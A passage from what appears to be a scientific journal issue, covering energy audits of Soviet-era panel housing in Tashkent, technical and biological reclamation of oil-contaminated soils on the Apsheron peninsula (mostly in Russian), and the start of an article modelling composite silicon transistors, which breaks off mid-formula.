Housing fund management in accordance with the Law of the Republic of Uzbekistan “On homeowners ‘associations’”, is carried out by homeowners’ partnership (Shirkat).

To preliminarily determine the heat loss in the house, temperature measurements were made in the residential premises of apartments on the first, middle and upper floors in the winter period. Also measured the temperature of the air in the premises of sanitary facilities, the premises of staircases (entrances). Temperature measurements were carried out according to the standard method in accordance with GOST. The results of air temperature measurements in the multi-storey large-panel residential house under study are shown in (Table 2).






Figure 1. Residential buildings in the mahalla “Zhangoh” quarter C-15: a) house number 10, view from the street. A. Kodiriy; b) house number 11, view from the yard

Table 1. – The main characteristics of the surveyed multi-storey large-panel buildings in Tashkent city

No. p/p	House characteristics	Indicators
1.	Built year	1970–1972
2.	Number of floors	9
3.	Number of apartments	90 + 90 + 54
4.	total area	2505–5002.9 m <sup>2</sup>
5.	Building volume	9049–16676 m <sup>3</sup>
6.	Predominant exterior wall material	reinforced concrete panels
7.	Design (specific) heat loads of buildings	0.140–0.750 Gcal/h (heating), 0.039–0.219 Gcal/h(HWS)
8.	The actual consumption of heat energy by buildings	208–1116 Gcal (heating), 291–1633 Gcal (HWS)

The measured air temperature in the premises is compared with the regulatory requirements of ShNK 2.08.01–05 “Residential buildings” [7].

Table 2. – The results of measurements of air temperature in the studied multi-storey large-panel residential building

No	Name of premises	Calculated air temperature. °C (ShNK 2.08.01–05)	Measured air temperature. °C
1.	Living spaces	20 (valid) 21–22 (optimal)	Average 21
2.	Combined lavatory	25	18
	Bathroom	25	
	San. Knot	18	
3.	Staircase (entrance)	16	13

Note: The measurements were carried out in winter, the average outdoor temperature –110 °C

According to the results of measurements and observations of the state of the enclosing structures of the walls adjacent to the stairwells, it was found out that:

- indoors (residential, sanitary unit, kitchen, etc.) adjacent to the walls of staircases measured air temperature below regulatory requirements, which indicates that significant heat loss occurs through the staircase;
- Many premises of multi-storey large-panel residential buildings adjacent to the walls of staircases require additional thermal insulation of the walls.

The residential buildings sector is the largest energy consumer in the Republic of Uzbekistan. The purpose of energy supply of residential buildings takes more energy than the generation of electricity or thermal energy.

#### **Residential buildings account for [4]:**

- 33% of primary energy consumption;
- 46% of final energy consumption;
- 60% of final heat consumption;
- 8% of final electricity consumption;
- 54% of final consumption of natural gas;
- To determine the potential for improving energy efficiency in buildings, where it is possible and appropriate to implement measures to reduce the consumption of thermal energy for heating and hot water, energy audit of multi-storey residential buildings surveyed was conducted on the following indicators:

1. The actual specific consumption of thermal energy for heating 1 m<sup>2</sup> of the total area of the building. This indicator allows you to identify buildings with the maximum potential for improving energy efficiency in the implementation of energy-saving measures in heating systems and in improving the thermal protection of enclosing structures.

2. The actual specific consumption of thermal energy for hot water, reduced to 1 m<sup>2</sup> of the total area of the building. According to this indicator, you can identify buildings with the maximum potential for improving energy efficiency when implementing energy-saving measures in hot water systems.

In assessing the measures that result in the saving of electrical energy, tariffs were used for the population in 2015–2016.

In the EU, electricity consumption per 1 m<sup>2</sup> varies from 30 kWh in Romania. In Russia, it is equal to 41 kW-h, and in the multi-storey large-panel residential buildings we examined, from 36 to 45 kWh per 1 m<sup>2</sup>/year. The reason for the increased power consumption is perhaps the use of incandescent lamps, and not energy efficient.

The reasons for excessive heat consumption are low thermal protection of enclosing structures and increased heat loss through walls, roofs, balconies, stairwells, not hermetic seams, etc. This is due to the fact that these residential buildings are built according to building standards of the Soviet period that do not take into account energy saving issues.

Improving the energy efficiency of the existing housing stock requires measures for additional weatherization of their external enclosing structures at least up to the second level of thermal protection [6]. The introduction of experience in external wall insulation to the Uzbek practice is hampered by the fact that most of the effective thermal insulation materials on the construction market are not well adapted to the natural and climatic conditions of our country, and there is no information on their durability. Therefore, the task of further work is the analysis and study of thermal insulation materials presented on the market of the Republic of Uzbekistan, the definition of their quality indicators, the development of new materials with improved properties and the development of its own production base.

#### **Conclusions:**

1. The study of the microclimate parameters of the premises of residential buildings allowed to establish that the air temperature in the premises of sanitary facilities and the staircase is 3–7 °C lower than the allowable values. The reason for this deviation of the calculated temperature is significant heat loss in the premises.

2. The results of the energy audit of a multi-storey large-panel residential building in terms of electricity consumption showed:

- in the surveyed residential buildings, electricity consumption per 1 m<sup>2</sup> from 36 to 45 kWh per 1 m<sup>2</sup>/year;
- the average actual specific heating consumption is 0.062 Gcal / m<sup>2</sup>;

– average actual specific consumption for hot water supply is 0.098 Gcal/m<sup>2</sup>;

3. Improving the energy efficiency of the existing housing stock requires measures for additional weatherization of their external enclosing structures, with the application of modern efficient insulation materials.

### References:

1. Bulgakov S. N. Energy efficient building systems and technologies. Industrial and civil construction. 1999.– No. 11.– P. 20–23.
2. Climate variability in Central Asia.– T.: SANIGMI, 1985.– Edited by Doc. geogr. Ph. D. Muminova.– 215 c.
3. Sukhanov I. S. Radiant energy of the sun and architecture – Tashkent: “Fan”, 1973.– 224 p.
4. Khodjaev S. A., Kadirov R. R., Khodjaev S. A. Hanging energy efficiency of residential buildings.– T.: “Fanvatexnologiya”, 2017.– 404 p.
5. San PiN of the Republic of Uzbekistan – No. 0146–04. Sanitary rules and norms for the design of residential buildings in the climatic conditions of Uzbekistan – T. 2004.
6. KMK 2.01.04–97 \* Construction Heat Engineering / Gosarchitectstroy – Tashkent, – AQATM 2011.– 98 c.
7. Sh NK 2.08.01–05 Residential buildings / Gosarkhitektstroy – Tashkent, 2005.– 61 p.

*Yagubov Qasham Shamil oqlu,  
andidate of Agricultural Sciences, Geography Institute  
Acad. G. Aliyeva of the National Academy of Sciences of Azerbaijan*

*Nizamzade Teymur Nizam oqlu,  
candidate of Geographical Sciences, Baku State University*

*Jafarov Azer Baxlul oqlu,  
candidate of Agricultural Sciences, Baku State University*

*Karimova Leyli Rashid qizi,  
candidate of Biological Sciences, Baku State University*

*E-mail: teymur\_nizamzade@mail.ru*

## **ABOUT THE PROBLEM OF RECULTIVATION TECHNOGENIC- TRANSFORMED LAND OF APHERON**

**Abstract:** The article contains information on the urgent problems of technogenically disturbed lands, in connection with oil and gas and other useful underground resources of Apsheron, as well as technology, methods of technical and biological reclamation of the technogenic-transformed lands of Apsheron.

**Keywords:** reclamation, oil recovery, transformation, bitumenization, common useful resources, mazutno-bitumoid cover, fertility.

*Ягубов Гашам Шамил оглу,  
кандидат с/х-ных наук, ст.н.сотурд.  
Институт Географии им. Акад. Г.А. Алиева  
Национального Академии Наук Азербайджана*

*Низамзаде Теймур Низам оглу,  
кандидат географических наук,  
д оц. Бакинского Государственного Университета,*

*Джафаров Азер Бахлул оглу,  
кандидат с/х-ных наук,  
доц. Бакинского Государственного Университета,*

*Каримова Лейли Рашид гызы,  
кандидат биологических наук,  
доц. Бакинского Государственного Университета*

*E-mail: teymur\_nizamzade@mail.ru*

## **О ПРОБЛЕМЕ РЕКУЛЬТИВАЦИИ ТЕХНОГЕННО- ТРАНСФОРМИРОВАННЫЕ ЗЕМЛИ АБШЕРОНА**

**Аннотация:** В статье приводится сведение о насущные проблемы техногенно-нарушенных земель, в связи с добычами нефтегазовые и другими полезными подземными ресурсами Апшерона, а также даётся технологии, методы технической и биологической рекультивации техногенно-трансформированных земель Апшерона.



**Ключевые слова:** рекультивация, нефтегенез, трансформация, битумизация, общераспространенные полезные ресурсы, мазутно-битумоидный покров, плодородия.

В настоящее время земельные площади Апшеронского полуострова, подвергшиеся загрязнению нефтью и другими отходами, достигают до 33.3 тыс. га. Несмотря на то, что нефть и газоконденсаты добывались глубинно-насосным способом, их добыча всегда сопровождалась техногенной трансформацией, в результате чего в различной степени загрязнен плодородный слой почвы. На месте бывших продуцирующих угодий с плодородными серо-бурым и серо-бурыми орошаемыми почвами образовались техногенные элементы рельефа (чалы, бугры, впадины и карманы), покрытые мазутом, битумом, буровыми шламами и сильно минерализованными пластовыми водами.

За время эксплуатации нефтяных скважин, количество нефтепродуктов, поступающих на поверхность почв было так велико, что из нефтепродуктов образовался мазутно-битумогенный слой различной толщины. В результате этого, по всей территории нефтепромысловых земель Апшеронского полуострова образовались нефтегенные почвы, на долгий срок потерявшие биологическую продуктивность.

Выявлено, что успешное решение проблемы, связанной с рекультивацией нефтезагрязненных земель, в большей степени зависит от разработки типологической классификации нефтепромысловых земель Апшеронского полуострова. На основе собранных многочисленных исследовательских материалов нами была разработана типологическая классификация бросовых нефтепромысловых земель. В основе предлагаемой классификации лежит новый морфогенетический подход и удобная система таксонов – тип, подтип, род. Для ясного представления классификации бросовых нефтепромысловых земель и удобства ее использования специалистами таксоны индексированны буквенными и цифровыми обозначениями [4].

Исходя из вышеизложенных обоснованных соображений, бросовые нефтепромысловые земли Апшерона по генетико-морфологическим и техногенным особенностям делятся на 3 типа 6 подтипов и 17 видов загрязнения с общей площадью 9258.5 га, не включая некоторые частично нарушенные техногенные земли (около 24.1 га).

В данный момент самым злостным из загрязненных видов являются:

А-Т-2 (земли замазученные среднемошные), А-1-5 (земли замазученные мощные), А-1-4 (земли замазученные сверхмощные), А-И-7 (земли битумизированные среднемошные периодически увлажняемые), А-П-8 (земли битумизированные мощные периодически увлажняемые), Б-1-3 (земли загрязненные и покрытые глубинно-скважинными породами мощные), Б-1-4 (земли загрязненные и покрытые глубинно-скважинными породами сверхмощные). Согласно табличным данным площадь этих видов составляет 3340.9 га. Некоторые физико-химические показатели этих видов загрязнения приведены в представленной ниже таблице.

Из представленных показателей параметров становится ясно, что исходные нормально-развитые почвы (серо-бурые), распространенные на территории нефтяных промыслов Апшерона в высокой степени погребены и пропитаны нефтепродуктами. По видам загрязнения мощность мазутно-битумного слоя колеблется в пределах 10–25 см, а глубина проникновения нефтепродуктов профиля почв доходит до 150 см, а в некоторых местах больше 150–250 см. Мазутно-битумоидный покров представляет собой асфальтно-тестообразные массы коричневого цвета. В составе мазутно-битумоидного покрова преимущественное место занимает маслянисто-слоистые соединения, и они хорошо растворяются в бензоле. По всему профилю содержание нефтепродуктов колеблется в среднем 10–46%.

Наибольшее количество нефтепродуктов сконцентрировано на поверхностном слое почвы. Содержание нефтепродуктов в нижнем профиле почв в зависимости от гранулометрического состава постепенно уменьшается. Уровень миграционного свойства нефтепродуктов зависит от влажности и гранулометрического состава. При увеличении содержания глинистых фракций ( $< 0.01$  мм) и влажности почв, миграционные способности нефтепродуктов вниз по профилю уменьшаются, но при этом содержание поглощенных нефтепродуктов в профиле почв увеличивается. Поэтому, в верхнем слое почв, где гранулометрический состав тяжелее, содержание поглощенных нефтепродуктов высокое, в результате чего на поверхности почв образовался мазутное-битумогенный слой. Наряду с этим на значительных территориях Апшерона почвы загрязнены глубинно-скважинными породами – буровым шламами. Эти шламы представляют собой отвалы, образовавшиеся при осадении добываемой нефти в земляных амбарах со времен Второй мировой войны. Они состоят из песка и супеси смешанной глины, пропитано – нефтепродуктами. Содержание в ней физической глины не превышает 32%. Поэтому они легко раздуваются ветрами и уносятся далеко от источника в окружающую среду. Содержание пропитанных в ней нефтепродукте различное и составляет 5–32%. Особое беспокойство вызывают затопленные нефтепромысловыми сточными водами земли. В настоящее время их площадь на Апшероне более 2.5 тыс.га. Эти воды сильно минерализованы и содержат значительное количество нефтепродуктов. Содержание легкорастворимой соли по плотному остатку более 50 г/у. А содержание нефтепродуктов доходит до 173 г/м<sup>3</sup>.

Резюмируя вышесказанное, можно сказать, что загрязнение почв способствовало снижению биологической продуктивности почв до минимума. В связи с этим из оборота использования были выведены значительные площади земельных

угодий. Кроме того, в настоящее время, эти земли отрицательно влияют на экологию окружающей среды. Поэтому необходимо разработать технологию очистки почв от нефтепродуктов с целью восстановления биологической продуктивности нефтезагрязненных земель путем технической и биологической рекультивации.

Вследствие долгосрочной эксплуатации различными способами нефтяных и газовых месторождений изучаемого объекта слой почвы подвержен техногенной трансформации и пилюсь к этому загрязнению нефтеотходами. На естественных и искусственных понижениях и чалах образовались озера, имеющие постоянные водные (около 220) зеркала. Из-за разработки многочисленных буровых скважин и соответственно эксплуатации их на площади более 3,3 тысячи гектарах в течении 170 лет земельных угодий подобных естественному ландшафту осталось очень мало.

Исследованиями выявлено, что процесс антропогенных нагрузок на почвенный покров состоит из 3-х основных факторов: эксплуатационные работы, разлив нефтепродуктов во время ремонтных работ и глубинно-скважинные породы, осажденные нефтеносными водами, стекающими из буровых скважин. Из-за этих процессов на сравнительно малом земельном участке возникло более 355 контуров с различными конфигурациями и антропогенными сложениями. Дело в том, что на поверхности почвы, распространенных на этих контурах накоплены нефтеотходы в виде маслянисто – смолистых веществ (МСВ) мощностью до 20 см.

Содержание и запасы нефтепродуктов накопленных на поверхности почв, составляют 10,5–40,0% или 231,0–880,0 т/га. Кроме того, на исследуемом земельном участке имеются останки многочисленных заглушенных буровых скважин из железобетонных конструкций, создающие серьезные барьеры при продвижении автотракторных механизмов. На площади в 1 км<sup>2</sup> их количество доходит до 100 и более.

Таблица 1. – Физико-химические показатели некоторых нефтепромысловых земель Апшерона

Род загрязнения	Число наблюдений	Техногенные условия	Гранулометрический состав < 0.01мм, %	Мощность мазутно-битуминоидного слоя, см	Мощность пропитанного нефтепродукта-маслянистого слоя, см	Содержание нефтепродуктов, %	Площадь	
							га	%
А-1-2. Земли замазученные средне-мощные	9	Земляные амбары покрытые мазутом	13.0-44.3	10.1-15.5	35-50	23-46	129.0	3.9
А-1-3. Земли замазученные мощные	7	Нефтеулавливающие чалы	18.0-42.4	15-20	50-70	15-39	406.6	12.2
А-1-4. Земли замазученные сверхмощные	5	Земляные амбары залитые мазутом	19.3-36.7	20-25	65-90	12-35	413.7	12.4
А-П-7. Земли битумизированные средне-мощные периодически увлажняемые	8	Чалы образованные земляными валами	15-32	10-17	40-90	10-25	1025.5	30.7
А-Н-8. Земли битумизированные мощные периодически увлажняемые	11	Чалы образные понижения покрытые битумом	9-36	19-25	50-100	13-32	782.1	23.4
Б-1-3. Земли загрязненные и покрытые глубоко-скваженными породами мощные	6	Плато образные отвалы	5-31	-	150	18-34	428.4	32.8
Б-Г-4. Земли загрязненные и покрытые глубоко-скваженными породами мощные	10	Земляные амбары наполненные шламами	9-32	-	>150	15-26	155.6	4.6
<b>Итого</b>							<b>3340.9</b>	<b>100.0</b>

Для определения ареала распространения степени загрязнения нефтепромысловых земель данного участка было проведено крупномасштабное исследование. В ходе исследования выявлено, что главным сорбентом загрязняющих веществ является почва, точнее ее твердая фаза, в то время как почвенно-грунтовые воды выполняют функцию диспетчера между твердой фазой и всеми остальными компонентами окружающей среды. [8]. Нефть и нефтепродукты, попавшие в почву, в зависимости от гранулометрического состава и влажности впитываются, то есть сорбируются верхним горизонтами почвы и одновременно подвергаются интенсивному воздействию внешних агентов, способствующих их разложению, минерализации и т.д. Все эти процессы доны проследить в мазута – битумоидном слое, формирующемся на поверхности нормально развитых серо-бурых полупустынных легкосуглинистых почв. По некоторым соображениям эти трансформированные почвы называют «нефтепедогенные почвы». Поскольку в верхних слоях почвенные агрегаты и механические элементы адсорбированы товарной нефтью и вследствие этого возникли нефтегенные образования различной мощности.

Исследованиями выявлено, что восстановление биопродуктивности этих земель не представляет особо трудной проблемы, если мощность абсорбированной нефти верхних аккумулятивно-гумусовых горизонтов почв и мазута -битумоидный слой, формирующегося на поверхности почв, не превышает 50 см.

Для этих целей был выбран пилотный участок (0,5 га) и на этом участке проведена техническая и биологическая рекультивация.

Перед рекультивационными работами были проведены изыскательные работы, в ходе которых были изучены некоторые физико-химические свойства нефтезагрязненных почв на пилотном участке.

В нефтегенном слое (0,50 см) были изучены: гранулометрический состав ( $< 0,01$  мм, 22,05%), содержание абсорбированных нефтепродуктов

(19,9%), гумус (1,12%), поглощенные основания (13,67 мг/экв), карбонатность (18,79%), реакция среды (рН-8,5), питательные элементы (N-70,0, P-25,0, K-230,3 мг/кг).

Согласно этим данным, были составлены проекты технического и биологического этапа рекультивации. На техническом этапе были применены технологии способствующие разложению и минерализации маслянисто-слезистые вещества (МСВ). На основании этих технологий МСВ, запасы которых на глубине 50 см доходят до 1343,0 т/га были смешаны с другими органоминеральными ингредиентами и созданы ферментативные слои мощностью 0–30 см., а на глубине 30–50 см произведено рыхление. В качестве оросительных вод были использованы очищенные канализационные воды.

Данные технологические операции были проделаны в течение 3 года. Это привело к тому, что содержание МСВ было механически снижено с 19,9% до 6,8%, и в рекультивационном слое были созданы благоприятные физико-химические условия для нормального протекания биохимических процессов. Для создания пробных условий, способствующих активизации деятельности углеродно-окисляющих бактерий, в рекультивационный слой был внесен свежий навоз с мульчи.

За это время были проведены биохимические и биометрические наблюдения над рекультивационным (ферментативным) слоем и было выявлено, что за период наблюдения содержание МСВ было снижено с 6,8% до 3,14%. При этом степень минерализации составила 53,71%. За счет минерализации МСВ содержание гумуса повысилось с 1,12% до 3,64%. Уровень радиации снизился с 50,5–68,0 мм рентген/час до 7–12 мм рентген/час.

Наряду с изучением активности биохимических процессов были проведены наблюдения над саморастущими пионерными (эффемерными) растениями. В результате наблюдений было выявлено, что в первый год рекультивации заросли пионерные растения, таких Костер краснеющий –Зерна



Чивепа, Плевел жесткий – *Lolium rigidum*, и Гиршфельдия *Hirschfeldia incana*, участке эти саморастущие вялистые растительные виды образовали сомкнутости 45,0–80,0%. и урожайность в воздушно-сухом состоянии составила 10,2 ц/га, а в 2006-м году 6,8 ц/га. Снижение урожайности травостоя в 2006 году было связано с малым количеством атмосферных осадков в вегетационном периоде. Урожайность естественного травостоя зарастающих в нормально развитых почвах за эти годы составила соответственно 2, 4, 5, 6 и 3,3 ц/га.

Согласно результатам приведенных исследований можно прийти к выводу, что с применением разработанной нами технологии по рекультивации нефтепромысловых земель Апшерона можно добиться высоких результатов, при создании высокопродуктивных агроландшафтов [5].

А при восстановлении продуктивности камнедобываемые карьерных выемках и их отвалах применялись иные методы рекультивации. Здесь в ос-

новном применялись методы засыпке карьерные выемки отвальными отходами с применением поверхностного выравнивание и в последующими этапе внесении органа – минеральные удобрений. На планируемом участке были посажены лоховые и маслинные кустарники и они хорошо зарастали в условиях орошения. Еще положительные ожидаемые результаты получается тогда, когда в начале биологического этапе рекультивации на планируемые участки применяется внесение физиологически чистые удобрений в соответствующими дозами. Это мероприятия необходимо, потому что отвалы сложенные из известняковые отходы имеют повышаемые кислотные (рН-8–9 и иногда до 10) реакции. После осуществление мероприятия по внесение данного удобрения в почвенно-грунтовой среде возобновляются биохимические процессы по синтезированию питательные элементы необходимыми для нормального развития вышеуказанных культуры.

### Список литературы:

1. Мамедов Г. Ш., Ягубов Г. Ш. Техногенно-трансформированные земли Апшерона. Материалы международной научной конференции. Ростов-на Дону, 2006. – С. 258–259.
2. Хазиев Ф. Х., Фатхиев Ф. Ф. Измененные биохимические процессов в почвах при нефтяном загрязнении и активизация разложения нефти. Издательство «Наука»// «Агрехимия» № 10. – М., 1981.
3. Федосеева Т. П. Рекультивация земель. – М., «Колос» 1977. – 4 с.
4. Ягубов Г. Ш., Оруджалиев Ф. С. Рекомендация по технической и биологической бросовых нефтепролевеявых земель Азербайджанской ССР, – Баку 1989. – 37 с.
5. Ягубов Г. Ш., Исследования генетические особенности и пути рекультивации техногенно-нарушенных земель Азербайджанской Республики, Баку, 2003. – 203 с. (на Азербайджанском языке).
6. Ягубов Г. Ш., Низамзаде Т. Н. О проблеме рекультивации нефтезагрязненных земель Апшеронского полуострова. Материалы международной научной конференции. Новосибирск-Новокузнецк, 2013. – С. 230–232.
7. Nizamzade T.N. The Comparative characteristic of the polluted by oil and normally developed gray-brown soils of absheron peninsula. Annals of Agrarian Science, – Vol. 11. – No. 3. – Tbilisi, 2013. – P. 72–76.
8. Низамзаде Т. Н. Рекультивация нефтезагрязненных почв Апшеронского полуострова с целью кадастровой оценки. Природообустройство 4'. 2014. – Москва. – С. 20–24.
9. Исмаилов Н. М. Ремедиация нефтезагрязненных почвогрунтов и буровых шламов. – Баку: Элм, 2006. – 142 с.
10. Ягубов Г. Ш. Исследование, генетические особенности и пути рекультивации техногенно-нарушенных почв Азербайджанской Республики. – Баку: Элм, 2003. – 203 с. (на азербайджанском языке).

## Section 6. Electrical engineering

*Alimova Nodira,  
PhD., in Technics, associate professor,  
Department of Mechatronics and Robotics*

*Yarmukhamedov Alisher,  
Ph D., in Technics, associate professor,  
Department of radio engineering devices and systems,  
Tashkent state technical university, Tashkent  
E-mail: nali71@yandex.ru*

### **OF COMPOSITE TRANSISTORS MADE OF A SEMICONDUCTOR MATERIAL WITH THE SAME OF THE FORBIDDEN BAND**

**Abstract:** the article presents the results of theoretical research and computer simulation of composite transistors made of a semiconductor material with the same of the forbidden band. To study the volt-ampere characteristics of such composite transistors, an interactive computer simulation program was developed in the programming environment of Delphi-6. It is shown that the proposed transistors make it possible to improve manufacturability when it is manufactured industrially. The proposed composite transistors are designed for the final cascades of power amplifiers, radio transmitting devices.

**Keywords:** semiconductor materials with the same band gap, composite transistors, volt-ampere characteristic, Delphi-6 programming environment, output stages, power amplifiers, radio transmitting devices, functional units of radio engineering devices.

*Алимова Нодира Батирджановна,  
кандидат технических наук, доцент,  
кафедра мехатроники и робототехники;*

*Ярмухамедов Алишер Азбарович,  
кандидат технических наук, доцент,  
кафедра радиотехнических устройств и систем,  
Ташкентский государственный технический университет, Ташкент  
E-mail: nali71@yandex.ru*

### **ТЕОРЕТИЧЕСКОЕ ИССЛЕДОВАНИЕ И КОМПЬЮТЕРНОЕ МОДЕЛИРОВАНИЕ СОСТАВНЫХ ТРАНЗИСТОРОВ, ИЗГОТОВЛЕННЫХ ИЗ ПОЛУПРОВОДНИКОВОГО МАТЕРИАЛА, С ОДИНАКОВОЙ ШИРИНОЙ ЗАПРЕЩЕННОЙ ЗОНЫ**

**Аннотация:** в статье приведены результаты теоретического исследования и компьютерного моделирования составных транзисторов, изготовленных из полупроводникового материала с оди-

наковой шириной запрещенной зоны. Для исследования вольт – амперных характеристик таких составных транзисторов разработана диалоговая компьютерная моделирующая программа в среде программирования Delphi-6. Показано, что предлагаемые транзисторы позволяют повысить технологичность при его промышленном изготовлении. Предложенные составные транзисторы предназначены для выходных каскадов усилителей мощности радиопередающих устройств.

**Ключевые слова:** полупроводниковые материалы с одинаковой шириной запрещенной зоны, составные транзисторы, вольт – амперная характеристика, среда программирования Delphi-6, выходные каскады, усилители мощности, радиопередающие устройства, функциональные узлы радиотехнических устройств.

Полупроводниковые приборы и функциональные узлы радиотехнических устройств постоянно совершенствуются, т.е. находятся в процессе модернизации. При этом важно сохранять единство научного подхода к проектированию полупроводниковых устройств. В частности, актуальным является использование новых подходов и методик проектирования.

Основные параметры транзисторных схем сильно зависят от внешних возмущающих воздействий. К ним относятся изменения напряжения питания, сопротивления нагрузки, температуры и т.п. Внешние возмущения, изменяя токи покоя, выводят устройство из заданного режи-

ма работы. Это особенно опасно, так как может вывести транзистор в нелинейную область его характеристик, что вызовет увеличение коэффициента нелинейных искажений. По этой причине вопрос стабилизации режима покоя является одним из главных при создании аналоговых устройств [1].

Схема составного транзистора, изготовленного из полупроводникового материала, с одинаковой шириной запрещенной зоны представлена на (рис. 1а). Транзисторы  $VT_1 \div VT_3$  изготовлены из полупроводникового материала с одинаковой шириной запрещенной зоны. В качестве базового материала используется, в основном, кремний.




Рисунок 1. Схема составного транзистора, изготовленного из полупроводникового материала, с одинаковой шириной запрещенной зоны а) и его макромодель б)

Транзистор  $VT_1$  при управлении напряжением  $U_{ЭБ}$  ставится в режим управления током эмиттера (рис. 2, кривая 2), значение которого

задается коллекторным током  $I_{К3}$  транзистора  $VT_3$ . Он работает на начальном участке режима насыщения (рис. 2, кривая 1, точки 3 и 3', 4



$\alpha_{N1}$  и  $\alpha_{N2}$  и  $\alpha_{N4}$  – коэффициенты передачи токов эмиттера транзисторов  $VT_1$  и  $VT_2$ , соответственно;

$I_{\text{Э01}}, I_{\text{Э03}}$  – токи насыщения эмиттерных переходов  $VT_1$  и  $VT_3$ ;

$\gamma$  – коэффициент, описывающий модуляцию ширины базы транзистора (эффект Эрли);

$b_{\text{Э1}}$  и  $b_{\text{Э3}}$  – параметры идеальности вольт-амперной характеристики (ВАХ) эмиттерных переходов  $VT_1$  и  $VT_3$ .

В режиме насыщения ток коллектора описывается выражением

$$I_K = I_{K2} = \alpha_{N1} \alpha_{N2} I_{\text{Э01}} \exp(b_{\text{Э1}} U_{\text{БЭ1}}) - I_{K01} \exp(b_{K2} (U_{\text{БЭ}} - U_{KЭ})), \quad (2)$$

где  $I_{K02}$  – ток насыщения коллекторного перехода транзистора  $VT_2$ ;

$b_{K2}$  – параметр идеальности ВАХ коллекторного перехода транзистора  $VT_2$ .

Входные характеристики составного транзистора, изготовленного из полупроводникового материала, с одинаковой шириной запрещенной зоны в активном режиме описываются следующим выражением

$$I_B = (1 - \alpha_{N1} \alpha_{N2}) I_{\text{Э01}} [1 + \gamma (U_{KЭ} - U_{\text{БЭ1}})] \exp(b_{\text{Э1}} U_{\text{БЭ1}}). \quad (3)$$

Макромодель составного транзистора, изготовленного из полупроводникового материала, с одинаковой шириной запрещенной зоны можно рассматривать как один идеальный биполярный транзистор (рис. 1б), описываемый моделью Эберса-Молла с коэффициентом передачи тока базы. Напряжения на эмиттерном переходе и  $U_{KЭ}$  макромодели определяются следующими соотношениями

$$U_{\text{ЭБ1}} = U_{\text{ЭБ1}} + U_{\text{ЭБ3}}; \quad (4)$$

$$U_{KЭ} = U_{\text{ЭБ}} + U_{KБ2}; \quad (5)$$

